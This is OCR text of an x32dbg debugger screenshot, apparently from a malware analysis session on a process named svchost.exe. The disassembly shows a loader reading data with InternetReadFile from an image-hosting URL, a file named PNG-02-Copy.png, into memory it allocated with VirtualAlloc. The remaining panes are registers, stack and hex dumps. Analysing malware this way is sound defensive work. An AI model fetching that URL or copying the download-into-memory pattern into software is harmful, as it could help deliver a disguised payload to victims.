 svchost.exe - PID: 4984 - Thread: 6068 - x32dbg
File View Debug Tracing Plugins Favourites Options Help Jul 1 2021 (TitanEngine)
CPU Log Notes Breakpoints Memory Map Call Stack SEH Script Symbols Source References Threads Handles Trace
008A12FF 8BF8 mov edi,eax
008A1301 E8 0AFFFFFF call <loadFunction1>
008A1306 6A 00 push 0
008A1308 8D4D 90 lea ecx,dword ptr ss:[ebp-70]
008A130B 51 push ecx
008A130C 8D4D 98 lea ecx,dword ptr ss:[ebp-68]
008A130F 51 push ecx
008A1310 6A 05 push 5
008A1312 57 push edi
008A1313 FFD0 call eax
008A1315 8D45 98 lea eax,dword ptr ss:[ebp-68]
008A1318 50 push eax
008A1319 E8 A6350000 call 8A48C4
008A131E 83C4 04 add esp,4
008A1321 A3 C06A8B00 mov dword ptr ds:[8B6AC0],eax 008B6AC0:"¸5\x04"
008A1326 3B45 94 cmp eax,dword ptr ss:[ebp-6C]
008A1329 76 27 jbe 8A1352
008A132B 68 00400000 push 4000
008A1330 8D45 94 lea eax,dword ptr ss:[ebp-6C]
008A1333 50 push eax
008A1334 53 push ebx
008A1335 FF15 08F08A00 call dword ptr ds:[<&VirtualFree>]
008A133B 6A 04 push 4
008A133D 68 00100000 push 1000
008A1342 FF35 C06A8B00 push dword ptr ds:[8B6AC0] 008B6AC0:"¸5\x04"
008A1348 6A 00 push 0
008A134A FF15 0CF08A00 call dword ptr ds:[<&VirtualAlloc>]
008A1350 8BD8 mov ebx,eax
008A1352 837D 8C 00 cmp dword ptr ss:[ebp-74],0
EIP 008A1356 8BF3 mov esi,ebx esi:"https://i.ibb.co/KsfqHym/PNG-02-Copy.png"
008A1358 76 20 jbe 8A137A
008A135A 66:0F1F4400 00 nop word ptr ds:[eax+eax],ax
008A1360 8D45 8C lea eax,dword ptr ss:[ebp-74]
008A1363 50 push eax
008A1364 68 00080000 push 800
008A1369 56 push esi esi:"https://i.ibb.co/KsfqHym/PNG-02-Copy.png"
008A136A 57 push edi
008A136B FF15 BC6A8B00 call dword ptr ds:[<&InternetReadFile>]
008A1371 8B45 8C mov eax,dword ptr ss:[ebp-74]
008A1374 03F0 add esi,eax esi:"https://i.ibb.co/KsfqHym/PNG-02-Copy.png"
008A1376 85C0 test eax,eax
008A1378 75 E6 jne 8A1360
008A137A FF75 88 push dword ptr ss:[ebp-78]
008A137D FF15 D46A8B00 call dword ptr ds:[<&InternetCloseHandl
Hide FPU
EAX 05E20000
EBX 05E20000
ECX EFB20000
EDX 05E20000
EBP 0093F730 "¸ù“"
ESP 0093F6AC
ESI 03000000 "https://i.ibb.co/KsfqHym/PNG-0
EDI 00CC000C
EIP 008A1356
EFLAGS 00000202
ZF 0 PF 0 AF 0
OF 0 SF 0 DF 0
CF 0 TF 0 IF 1
LastError 00000000 (ERROR_SUCCESS)
LastStatus 00000000 (STATUS_SUCCESS)
GS 002B FS 0053
ES 002B DS 002B
CS 0023 SS 002B
ST(0) 00000000000000000000 x87r0 Empty 0.00000000
ST(1) 00000000000000000000 x87r1 Empty 0.00000000
ST(2) 00000000000000000000 x87r2 Empty 0.00000000
ST(3) 00000000000000000000 x87r3 Empty 0.00000000
ST(4) 00000000000000000000 x87r4 Empty 0.00000000
ST(5) 40028000000000000000 x87r5 Empty 8.00000000
ST(6) 3FFDC000000000000000 x87r6 Empty 0.37500000
ST(7) 3FFF8000000000000000 x87r7 Empty 1.00000000
x87TagWord FFFF
Default (stdcall) 5 Unlocked
1: [esp+4] 008A1DC0
2: [esp+8] 0093FA10
3: [esp+C] 00CC0004
4: [esp+10] 00000001
5: [esp+14] 00000006
dword ptr ss:[ebp-74]=[0093F6BC]=1
008A1352
Dump 1 Dump 2 Dump 3 Dump 4 Dump 5 Watch 1 [x=] Locals Struct
Address Hex ASCII
05E20000 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
05E20010 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
05E20020 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
05E20030 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
05E20040 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
05E20050 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
05E20060 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
05E20070 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
05E20080 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
05E20090 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
05E200A0 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
0093F6AC 008A1DC0
0093F6B0 008A1DC0
0093F6B4 0093FA10
0093F6B8 00CC0004
0093F6BC 00000001
0093F6C0 00000006
0093F6C4 00000800
0093F6C8 38353732
0093F6CC 00003639
0093F6D0 0000002B
0093F6D4 005A02C0
0093F6D8 02E2DC88
0093F6DC 00210001
Command: Commands are comma separated (like assembly instructions): mov eax, ebx Default
Paused Disassembly: 008A1329 -> 008A1355 (0x0000002D bytes) Time Wasted Debugging: 0:00:21:01
C:\Users\IEUser\Ap... x32dbg svchost.exe - PID: 4... Process Hacker [M... 8:24 AM
8/27/2021